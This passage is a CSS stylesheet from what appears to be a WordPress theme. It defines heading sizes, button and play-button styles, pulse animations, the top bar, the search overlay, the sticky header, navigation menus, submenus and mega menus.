	color: var(--title_dark_color);
}

h1 {
	font-size: 32px;	
	line-height: 1.2;
}

h2 {
	font-size: 26px;
	line-height: 1.4;
}

h3 {
	font-size: 22px;
	line-height: 1.4;
}

h4 {
	font-size: 20px;
	line-height: 1.5;
}

h5 {
	font-size: 18px;
	line-height: 1.5;
}

h6 {
	font-size: 16px;
	line-height: 1.6;
}

h1.entry-title.title-size-xl {
    font-size: 41px;
}

h1.entry-title.title-size-lg {
    font-size: 36px;
}

h1.entry-title.title-size-md {
    font-size: 30px;
}

h1.entry-title.title-size-sm {
    font-size: 28px;
}

h1.entry-title.title-size-xs {
    font-size: 26px;
}

h2.entry-title.title-size-xl {
    font-size: 30px;
}

h2.entry-title.title-size-lg {
    font-size: 28px;
}

h2.entry-title.title-size-md {
    font-size: 24px;
}

h2.entry-title.title-size-sm {
    font-size: 22px;
}

h2.entry-title.title-size-xs {
    font-size: 20px;
}

h3.entry-title.title-size-xl {
    font-size: 26px;
}

h3.entry-title.title-size-lg {
    font-size: 24px;
}

h3.entry-title.title-size-md {
    font-size: 20px;
}

h3.entry-title.title-size-sm {
    font-size: 18px;
}

h3.entry-title.title-size-xs {
    font-size: 16px;
}

.clear {
	clear: both;
}

.clear:after {
	clear: both;
	content: "";
	display: block;
}

ul {
	list-style: disc inside none;
	margin: 0 0 20px 0;
}

#wrapper {
	overflow: hidden;
	transition: all 0.5s ease-out;
}

hr,
.elementor hr {
	background-color: #e5e5e5;
}

* {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

button:focus,
.submit-btn:focus {
	outline: none;
}

.title-row-1 {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}

.title-row-2 {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.title-row-3 {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

/*for theme only*/
.primary-color {
	color: var(--primary_color);
}

.secondary-color {
	color: var(--secondary_color);
}

#page .content-area {
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
	transition: all ease 0.31s;
}

.post-bottom-spacer {
	margin-bottom: 20px;
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #e5e5e5;
}

/*number count*/
.number-counter {
	counter-reset: post-counter;
}

/*default animation*/
@-webkit-keyframes toBottomFromTop {
	49% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
	}

	50% {
		opacity: 0;
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
	}

	51% {
		opacity: 1;
	}
}

@keyframes toBottomFromTop {
	49% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
	}

	50% {
		opacity: 0;
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
	}

	51% {
		opacity: 1;
	}
}

.rt-grid-item {
	display: block;
	float: left;
	clear: both;
}

/*-------------------------------------
#. Buttons
---------------------------------------*/
/*style 1*/
.button-style-1 {
	position: relative;
	z-index: 1;
	font-size: 14px;	
	color: var(--title_dark_color);	
	font-weight: 500;
	padding: 12px 25px 8px 25px;
	display: inline-flex;
	align-items: center;
	text-transform: uppercase;
  	border: 1px solid;
  	border-image-slice: 1;
  	border-width: 2px;
  	border-image-source: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	transition: all 0.4s ease;
}

.button-style-1:before {
	opacity: 0;
	visibility: hidden;
	background-size: 300% 100%;
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	color: var(--title_light_color);
	transition: all 0.4s ease;
}

.button-style-1 i {
	color: var(--title_light_color);
	margin-left: -10px;
	opacity: 0;
	visibility: hidden;
	transition: all 0.4s ease;
}

.button-style-1:hover i {
	color: #ffffff;
	margin-left: 10px;
	opacity: 1;
	visibility: visible;
}

.button-style-1:hover {
	color: #ffffff;
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
}

.button-style-1:hover:before {
	background-position: 40% 0;
	visibility: visible;
	opacity: 1;
}

.button-text-light.button-style-1 {
	color: var(--title_light_color);
}

/*play button style*/
.play-btn {	
	height: 70px;
    width: 70px;
    font-size: 24px;	
    border: 2px solid #ffffff;
    border-radius: 50%;
    color: #ffffff;
    display: flex;
    align-items: center;
    justify-content: center;
}

.no-image.no-preview .play-btn {	
	background-color: var(--primary_color);
	border: 2px solid var(--primary_color);
}

.play-btn:hover {		
    border: 2px solid;
    border-color: var(--primary_color);
    border-radius: 50%;
    color: var(--primary_color);
    display: flex;
    align-items: center;
    justify-content: center;    
}

.no-image.no-preview .play-btn:hover {	
	background-color: transparent;
}

.play-btn.size-lg {
	height: 80px;
    width: 80px;
    font-size: 28px;
} 

.play-btn.size-md {
	height: 60px;
    width: 60px;
    font-size: 20px;
} 

.play-btn.size-sm {
	height: 50px;
    width: 50px;
    font-size: 18px;
} 

.video-btn-wrap {
	position: absolute;
	z-index: 3;
}

.no-image.no-preview .video-btn-wrap {
	position: inherit;
	margin-bottom: 20px;
}

.video-btn-wrap.position-center {
	top: 50%;
	left: 50%;
	right: inherit;
	transform: translateX(-50%) translateY(-50%);
}

.no-image.no-preview .video-btn-wrap.position-center {
	top: inherit;
	left: inherit;
	right: inherit;
	transform: inherit;
}

.video-btn-wrap.position-top-right {
	top: 15px;
	right: 15px;
	left: inherit;
	transform: translateX(0) translateY(0);
}

.no-image.no-preview .video-btn-wrap.position-top-right {
	top: inherit;
	left: inherit;
	right: inherit;
	transform: inherit;
}

.video-btn-wrap.position-top-left {
	top: 25px;
	left: 25px;
	right: inherit;
	transform: translateX(0) translateY(0);
}

.no-image.no-preview .video-btn-wrap.position-top-left {
	top: inherit;
	left: inherit;
	right: inherit;
	transform: inherit;
}

.play-btn-2 {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    text-align: center;
    height: 70px;
    width: 70px;
    border-radius: 50%;
    font-size: 18px;
    background: rgba(255, 255, 255, 0.4);
    color: #ffffff;
    margin: 0 auto;
    z-index: 0;
    animation: pulseShadowxlwhite 2000ms linear infinite;
    transition: all 0.3s ease;
}
.play-btn-2:hover {
    background: var(--primary_color);
    color: #ffffff;
}

/* pulseShadow */
@-webkit-keyframes pulseShadowlgprimary {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(41, 98, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 20px rgba(41, 98, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(41, 98, 255, 0);
	}
}

@keyframes pulseShadowlgprimary {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(41, 98, 255, 0.7);
		box-shadow: 0 0 0 0 rgba(41, 98, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 20px rgba(41, 98, 255, 0);
		box-shadow: 0 0 0 20px rgba(41, 98, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(41, 98, 255, 0);
		box-shadow: 0 0 0 0 rgba(41, 98, 255, 0);
	}
}

@-webkit-keyframes pulseShadowsmwhite {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

@keyframes pulseShadowsmwhite {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

@-webkit-keyframes pulseShadowxlwhite {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

@keyframes pulseShadowxlwhite {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

@-webkit-keyframes pulseShadowlgwhite {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

@keyframes pulseShadowlgwhite {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 15px rgba(255, 255, 255, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

@-webkit-keyframes pulseShadowsmgray {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(172, 172, 172, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 10px rgba(172, 172, 172, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(172, 172, 172, 0);
	}
}

@keyframes pulseShadowsmgray {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(172, 172, 172, 0.7);
		box-shadow: 0 0 0 0 rgba(172, 172, 172, 0.7);
	}

	70% {
		-webkit-box-shadow: 0 0 0 10px rgba(172, 172, 172, 0);
		box-shadow: 0 0 0 10px rgba(172, 172, 172, 0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(172, 172, 172, 0);
		box-shadow: 0 0 0 0 rgba(172, 172, 172, 0);
	}
}

/* pulseScale */
@-webkit-keyframes pulseScale {
	0% {
		-webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
		transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
		transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
		opacity: 0;
	}
}

@keyframes pulseScale {
	0% {
		-webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
		transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
		transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
		opacity: 0;
	}
}

/*-------------------------------------
#. Topbar
---------------------------------------*/
.header-top-bar {
	position: relative;
	z-index: 1;
}

.header-top-bar .tophead-right,
.header-top-bar .tophead-left {
	display: inline-flex;
	align-items: center;
	position: relative;
	font-size: 15px;
	gap: 30px;
}

.header-top-bar .tophead-item {
	display: inline-flex;
	align-items: center;
	position: relative;
	gap: 15px;
}

.header-top-bar .top-bar-wrap {
	padding: 5px 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.menu-header-menu-container ul li {
	display: inline-block;
	margin-right: 8px;
}

.menu-header-menu-container ul li:last-child {
	margin-right: 0;
}

.tophead-social {
	display: flex;
	gap: 5px;
	flex-wrap: wrap;
}

.tophead-social li a {
	padding: 5px 10px;
	display: block;
}
.tophead-social li:last-child a {
	padding: 5px 0 5px 10px;
}

/*Top Bar Style 1*/
.topbar-style-1 .header-top-bar {
	background-color: transparent;
	color: #cccccc;
}

.topbar-style-1 .header-top-bar .top-bar-wrap {
	border-bottom: 1px solid;
	border-color: rgba(255, 255, 255, 0.2);
}

.topbar-style-1 .tophead-item .header-plain-text {
	color: var(--title_light_color);
}

.topbar-style-1 .tophead-item.header-link-item a {
	color: var(--light_link_color);
}

.topbar-style-1 .tophead-item.header-link-item a:hover {
	color: #ffffff;
}

.topbar-style-1 .tophead-item .header-icon-box {
	color: var(--primary_color);
}

/*Top Bar Style 2*/
.topbar-style-2 .header-top-bar {
	background-color: #000000;
	color: #cccccc;
}

.topbar-style-2 .tophead-item .header-plain-text {
	color: var(--title_light_color);
}

.topbar-style-2 .tophead-item.header-link-item a {
	color: var(--light_link_color);
}

.topbar-style-2 .tophead-item.header-link-item a:hover {
	color: #ffffff;
}

.topbar-style-2 .tophead-item .header-icon-box {
	color: var(--primary_color);
}

/*Top Bar Style 3*/
.topbar-style-3 .header-top-bar {
	background-color: #000000;
	color: #cccccc;
}

.topbar-style-3 .tophead-item .header-plain-text {
	color: var(--title_light_color);
}

.topbar-style-3 .tophead-item.header-link-item a {
	color: var(--light_link_color);
}

.topbar-style-3 .tophead-item.header-link-item a:hover {
	color: #ffffff;
}

.topbar-style-3 .tophead-item .header-icon-box {
	color: var(--primary_color);
}

/*Top Bar Style 4*/
.topbar-style-4 .header-top-bar {
	background-color: #000000;
	color: #cccccc;
	min-height: 50px;
}
.topbar-style-4 .tophead-item .header-plain-text {
	color: var(--title_light_color);
}

.topbar-style-4 .tophead-item.header-link-item a {
	color: var(--light_link_color);
}

.topbar-style-4 .tophead-item.header-link-item a:hover {
	color: #ffffff;
}

.topbar-style-4 .tophead-item .header-icon-box {
	color: var(--primary_color);
}

/*topbar responsive*/
@media(max-width: 992px) {
	.header-top-bar .top-bar-wrap {
		text-align: center;
	}

	.header-top-bar .top-bar-wrap,
	.topbar-style-1 .header-top-bar .tophead-left {
		display: inherit;
	}
}

@media(max-width: 425px) {
	.topbar-style-1 .tophead-left>div:after {
		display: none;
	}
}

/*-------------------------------------
#. Header Icons
---------------------------------------*/
.menu-full-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

@media (max-width: 991px) {
	.header-icon-area .cart-icon-area .cart-icon-num {
		top: 21px;
	}
}

.header-icon-area {
	display: flex;
	gap: 20px;
	align-items: center;
	height: 100%;
	position: relative;
}

.header-icon-area .cart-icon-area {
	position: relative;
	margin-left: 15px;
	padding: 16px 0;
}

.header-icon-area>div {
	position: relative;
}

.header-icon-area>div:last-child:before {
	content: none;
}

.header-icon-area .offcanvas-menu-wrap {
	display: inline-flex;
	margin-left: 25px;
}

.header-icon-area .user-icon-area {
	margin-right: 20px;
}

.header-icon-area .search-icon,
.header-icon-area .user-icon-area,
.menu-user .user-icon-area {
	font-size: 20px;
}

.header-icon-area .search-icon a,
.header-icon-area .user-icon-area a,
.menu-user .user-icon-area a {
	color: #818181;
}

.header-icon-area .search-icon a:hover,
.header-icon-area .user-icon-area a:hover,
.menu-user .user-icon-area a:hover {
	color: var(--primary_color);
}

.menu-user {
	display: inline-flex;
	align-items: center;
}

.menu-user .user-icon-area {
	margin-left: 15px;
	position: relative;
	bottom: 2px;
}

/*Right offcanvas menu icon*/
.offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon>span {
	background-color: var(--primary_color);
}

.offcanvas-menu-wrap button.offcanvas-btn-darklight .menu-btn-icon span {
	background-color: #cccccc;
}

.offcanvas-menu-wrap button.offcanvas-btn-light .menu-btn-icon span {
	background-color: #ffffff;
}

.offcanvas-menu-wrap button.offcanvas-close-btn.menu-status-close .menu-btn-icon span {
	background-color: #ffffff;
}

.offcanvas-menu-wrap button.offcanvas-menu-btn {
	border: none;
	background-color: transparent;
	box-shadow: none;
	cursor: pointer;
	display: inline-flex;
	align-items: center;
	padding: 0;
	width: 40px;
}

.offcanvas-menu-wrap button.offcanvas-menu-btn:focus {
	outline: none;
}

.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-icon {
	display: block;
	width: 35px;
	position: relative;
	height: 50px;
}

.offcanvas-navigation ul {
	padding: 0;
	margin: 0;
}

.offcanvas-navigation ul li {
	line-height: 1.7;
}

@media(max-width: 767px) {
	.offcanvas-navigation ul li {
		line-height: 1.2;
	}

	.offcanvas-navigation ul li a {
		font-size: 28px;
	}
}

.additional-menu-area .widget_categories {
	margin-bottom: 0;
	margin-top: 40px;
}

.additional-menu-area .widget_categories h3 {
	color: #ffffff;
}

.additional-menu-area .widget_categories ul,
.additional-menu-area .widget_archive ul {
	display: inline-block;
	margin-top: 6px;
}

.additional-menu-area .widget_categories ul li,
.additional-menu-area .widget_archive ul li {
	margin-bottom: 15px;
}

.additional-menu-area .widget_categories ul li:last-child,
.additional-menu-area .widget_archive ul li:last-child {
	margin-bottom: 0;
}

.additional-menu-area .widget_categories ul li,
.additional-menu-area .widget_archive ul li {
	width: 100%;
	float: left;
	color: var(--meta_light_color);
	text-align: right;
}

.additional-menu-area .widget_categories ul li:last-child,
.additional-menu-area .widget_archive ul li:last-child {
	padding-bottom: 0px;
}

.additional-menu-area .widget_categories ul li a,
.additional-menu-area .widget_archive ul li a {
	position: relative;
	float: left;
	padding-left: 17px;
	color: var(--link_light_color);
}

.additional-menu-area .widget_categories ul li a:before,
.additional-menu-area .widget_archive ul li a:before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
}

/*Header Search*/
.header-search {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #f5f6fa;
	transform: scaleY(0);
	visibility: hidden;
	z-index: 150;
	transition: all 0.7s ease-in-out;
	transform-origin: 0 0 0;
}

.header-search .header-search-form,
.header-search .stylish-input-group,
.header-search .custom-search-input {
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	transform: translateY(-50%);
}

.header-search .stylish-input-group input[type=search],
.header-search .header-search-form input[type=search],
.header-search .custom-search-input input[type=text] {
	width: 54%;
	height: 70px;
	color: var(--title_dark_color);
	font-size: 24px;
	flex: initial;
	text-align: left;
	border: none;
	border-radius: 0;
	margin: 0px auto;
	padding: 20px 35px 20px 0;
	outline: none;
	background: transparent;
	border-bottom: 1px solid var(--primary_color);
	line-height: 28px;
}

@media (max-width: 425px) {

	.header-search .stylish-input-group input[type=search],
	.header-search .header-search-form input[type=search],
	.header-search .custom-search-input input[type=text] {
		width: 70%;
	}
}

.header-search .stylish-input-group input::-webkit-input-placeholder,
.header-search .header-search-form input::-webkit-input-placeholder,
.header-search .custom-search-input input::-webkit-input-placeholder {
	color: #aaa;
}

.header-search .stylish-input-group input:-ms-input-placeholder,
.header-search .header-search-form input:-ms-input-placeholder,
.header-search .custom-search-input input:-ms-input-placeholder {
	color: #aaa;
}

.header-search .stylish-input-group input:-moz-placeholder,
.header-search .header-search-form input:-moz-placeholder,
.header-search .custom-search-input input:-moz-placeholder {
	color: #aaa;
}

.header-search .header-search-form .search-btn,
.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
	padding: 0;
	box-shadow: none;
	border: none;
	border-radius: 0;
	color: var(--title_dark_color);
	cursor: pointer;
	font-size: 24px;
	font-weight: 500;
	margin-top: 0px;
	margin-left: -32px;
	background: transparent;
	line-height: 29px;
	z-index: 12;
	transition: all 300ms;
}

.header-search .header-search-form .search-btn i {
	line-height: 28px;
}

.header-search .header-search-form .search-btn:hover,
.header-search .stylish-input-group .btn:hover,
.header-search .custom-search-input .btn:hover {
	color: var(--primary_color);
}

.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
	position: absolute;
	left: 20%;
}

.header-search .stylish-input-group input:focus,
.header-search .stylish-input-group .search-btn:focus,
.header-search .stylish-input-group .btn:focus,
.header-search .custom-search-input input:focus,
.header-search .header-search-form .search-btn:focus,
.header-search .custom-search-input .btn:focus {
	box-shadow: none;
	outline: none;
}

.header-search.open {
	opacity: 1;
	visibility: visible;
	transform: scaleY(1);
}

.header-search .close {
	position: fixed;
	top: 15px;
	right: 20px;
	margin: 0 auto;
	color: var(--title_dark_color);
	border: none;
	opacity: 0.5;
	visibility: visible;
	padding: 0;
	font-size: 60px;
	font-weight: 300;
	cursor: pointer;
	background: transparent;
	transition: all 300ms;
	z-index: 1;
}

.header-search .close:focus {
	box-shadow: none;
	border: none;
	outline: none;
}

.header-search .close:hover {
	transform: scale(1.2);
	opacity: 1;
}

.header-area {
	background: #ffffff;
	position: relative;
	z-index: 2;
}

@media(max-width: 991px) {
	.header-search .close {
		top: 50px;
		transform: none;
		font-size: 50px;
	}
}

/* Sticky Header */
.header-menu {
	position: relative;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	transition: all ease 0.31s;
}

.admin-bar .rt-sticky {
	top: 32px;
}

.rt-sticky {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	right: 0;
	margin: 0 auto;
	background-color: rgba(255, 255, 255, 1);
	box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
}

/*header social*/
.header-social {
	display: flex;
	align-items: center;
	height: 100%;
	margin: 0;
	padding: 0;
}

.header-social li {
	display: inline-block;
	list-style: outside none none;
}

.header-social li:last-child {
	padding-right: 0;
}

.header-social li a {
	font-size: 15px;
	margin-right: 7px;
	text-align: center;
	color: var(--title_dark_color);
	display: block;
}

.header-social li:last-child a {
	margin-right: 0;
}

.header-social li i {
	width: 38px;
	height: 38px;
	background: #f7f7f7;
	display: inline-block;
	line-height: 36px;
	transition: all ease 0.31s;
}

.header-social li a:hover i {
	background: var(--primary_color);
	color: #ffffff;
}

/* Header Logo */
.site-branding a {
	display: table-cell;
	vertical-align: middle;
	font-size: 30px;
    font-weight: 500;
    text-transform: capitalize;
    color: var(--primary_color);
}

.site-branding.mobile-logo a {
	font-size: 20px;
}

.site-branding.mobile-logo a img {
	max-width: 110px;
}

.site-branding a img {
	max-width: 162px;
	width: 100%;
}

.site-branding .light-logo {
	display: none;
}

/* Main Navigation fallbackcd*/
.fallbackcd-menu-item .fallbackcd {
	display: block;
	text-decoration: none;
	font-size: 14px;
	line-height: 22px;
	font-weight: 600;
	color: var(--title_dark_color);
	padding: 38px 15px;
	text-transform: capitalize;
	font-family: 'Rubik', sans-serif;
	transition: all ease 0.31s;
}

.header-style-1 .fallbackcd-menu-item .fallbackcd {
	color: #ffffff;
}
.header-style-1 .rt-sticky .fallbackcd-menu-item .fallbackcd {
	color: #000000;
}

/* Main Navigation */
.site-header ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.site-header .main-navigation nav ul li {
	display: inline-block;
	position: relative;
	margin-bottom: 0;
}

.site-header .main-navigation nav ul li a {
	display: block;
	text-decoration: none;
	font-size: 14px;
	line-height: 22px;
	font-weight: 500;
	color: var(--title_dark_color);
	padding: 38px 15px;
	text-transform: capitalize;
	font-family: 'Rubik', sans-serif;
	transition: all ease 0.31s;
}

.site-header .main-navigation nav>ul>li>a::before {
	position: absolute;
	content: "";
	height: 3px;
	background-color: var(--primary_color);
	right: 0;
	margin: 0 auto;
	bottom: 0;
	width: 100%;
	transition: .5s;
	transform: scaleX(0);
	transform-origin: top right;
}

.site-header .main-navigation nav>ul>li:hover>a::before {
	transform-origin: top right;
	transform: scaleX(1)
}

.site-header .main-navigation nav ul li.menu-item-has-children a:after {
	content: "\f107";
	font-family: "Font Awesome 5 Free";
	font-weight: 600;
	vertical-align: middle;
	transform: rotate(0deg);
	display: inline-block;
	padding-left: 6px;
	font-size: 12px;
}

.site-header .main-navigation nav ul li.menu-item-has-children:hover a:after {
	transform: rotate(180deg) translateX(-6px);
	transition: all 0.4s ease;
}

.site-header .main-navigation nav ul li a:hover {
	color: var(--primary_color);
}

.site-header .main-navigation nav ul li a.active {
	color: #a5a5a5 !important;
}

.site-header .main-navigation ul.menu>li>a:hover {
	color: var(--primary_color);
}

.header-style-7 .site-header .main-navigation ul.menu li.current-menu-item>a {
	color: var(--title_dark_color);
}
.site-header .main-navigation ul.menu li.current-menu-item>a,
.site-header .main-navigation ul.menu>li.current>a {
	color: var(--primary_color);
}

.site-header .main-navigation ul.menu li.current-menu-ancestor>a {
	color: var(--primary_color);
}

.header-style-7 .site-header .main-navigation ul.sub-menu li.current-menu-item>a {
	color: var(--primary_color);
}

/*-------------------------------------
#. Submenu
---------------------------------------*/
.site-header .main-navigation ul li ul {
	text-align: left;
}

.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before {
	color: #656567;
	content: "\f105";
	font-family: 'Font Awesome 5 Free';
	font-size: 16px;
	font-weight: 600;
	position: absolute;
	right: 15px;
	top: 7px;
	transition: all 0.4s ease;
}

.site-header .main-navigation ul li ul li:last-child {
	border-bottom: none;
}

.site-header .main-navigation ul li ul li a {
	position: relative;
	overflow: hidden;
	display: block;
	color: #656567;
	text-transform: inherit;
	padding: 7px 20px 7px 25px;
	font-weight: 500;
	font-size: 13px;
	z-index: 2;
	transition: all 140ms ease-in-out;
}

.site-header .main-navigation ul>li>ul {
	position: absolute;
	top: 100%;
	left: 0;
	width: 225px;
	margin: 0;
	padding: 10px 0;
	background-color: #fff;
	box-shadow: 0 2px 3px 0 rgb(0 0 0 / 10%);
	text-align: left;
	box-shadow: 0 0 90px 0 rgb(0 0 0 / 10%);
	padding: 15px 0;
	visibility: hidden;
	transition: all 0.4s cubic-bezier(.3, .02, 0, .6);
	opacity: 0;
	z-index: 100;
	transform: scaleY(0);
	transform-origin: 0 0 0;
}

.site-header .main-navigation ul>li:hover>ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
	transition: all 0.4s ease;
	transform: scaleY(1);
}

.site-header .main-navigation ul>li>ul li ul {
	left: 225px;
	top: 0;
	width: 225px;
}

.site-header .main-navigation ul>li:hover>ul li ul {
	top: 0;
}

.site-header .main-navigation ul li ul {
	background-color: #ffffff;
}

.site-header .main-navigation ul li ul li {
	display: block;
	border-bottom: none;
	border-left: none;
}

.site-header .main-navigation ul li ul li:hover {
	background: #ffffff;
}

.site-header .main-navigation ul li ul li:last-child {
	border-bottom: none;
}

.site-header .main-navigation ul li ul.sub-menu li>a:before {
	position: absolute;
	content: "";
	width: 3px;
	height: 0px;
	top: 50%;
	left: 15px;
	transform: translateY(-50%);
	margin: 0;
	background: #6c6c6c;
	opacity: 0;
	visibility: hidden;
	transition: all 0.4s ease;
}

.site-header .main-navigation ul li ul.sub-menu li:hover>a:before {
	background-color: var(--primary_color);
	height: 11px;
	opacity: 1;
	visibility: visible;
	transition: all 0.4s ease;
}

/*Menu hover effect*/
.site-header .main-navigation ul.menu li ul.sub-menu li a:after {
	content: "";
}

.site-header .main-navigation ul.menu li ul.sub-menu li a:hover {
	color: var(--primary_color);
}

/*-------------------------------------
#. Mega Menu
---------------------------------------*/
.site-header .main-navigation ul li.mega-menu {
	position: static;
}

.site-header .main-navigation ul li.mega-menu:hover ul {
	opacity: 1;
	visibility: visible;
}

.site-header .main-navigation ul li.mega-menu ul.sub-menu li {
	background-color: inherit;
}

.site-header .main-navigation ul li.mega-menu ul.sub-menu li:last-child {
	border-bottom: none;
}

.site-header .main-navigation ul li.mega-menu ul.sub-menu li a {
	padding-left: 25px;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu {
	background-color: #ffffff;
	width: calc(100% - 24px);
	max-width: 1296px;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	padding: 15px;
	display: flex;
	justify-content: space-around;
}

.site-header .main-navigation ul li.mega-menu.menu-two-column,
.site-header .main-navigation ul li.mega-menu.menu-three-column {
	position: relative;
}

.site-header .main-navigation ul li.mega-menu.menu-two-column>ul.sub-menu {
	width: 535px;
}

.site-header .main-navigation ul li.mega-menu.menu-three-column>ul.sub-menu {
	width: 750px;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li {
	display: inline-block;
	margin: 0 15px;
	width: 100%;
	border: none;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li ul {
	top: 0;
	position: relative;
	width: inherit;
	left: inherit;
	box-shadow: none;
	border-top: none;
	transform: none;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu li:after {
	content: '';
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu li:before {
	color: var(--primary_color);
	font-size: 14px;
	padding-right: 13px;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>a {
	font-size: 16px;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>a {
	font-weight: 700;
}

.site-header .main-navigation ul li.mega-menu.hide-header>ul.sub-menu>li>a {
	display: none;
}

.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li:after,
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li.menu-item-has-children:before {
	display: none;
}

/*-------------------------------------
#. Header Layout 1
---------------------------------------*/
.admin-bar.header-style-1 .header-area {
	top: 32px;
}

.header-style-1 .header-area {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 9;
	background-color: transparent;
}

.header-style-1 .header-area .rt-sticky .site-branding .dark-logo,
.header-style-1 .header-area .site-branding .light-logo {
	display: block;
}
.header-style-1 .header-area .rt-sticky .site-branding .light-logo,
.header-style-1 .header-area .site-branding .dark-logo {
	display: none;
}

.header-style-1 .site-header .main-navigation nav > ul > li > a  {
	color: #ffffff;
}

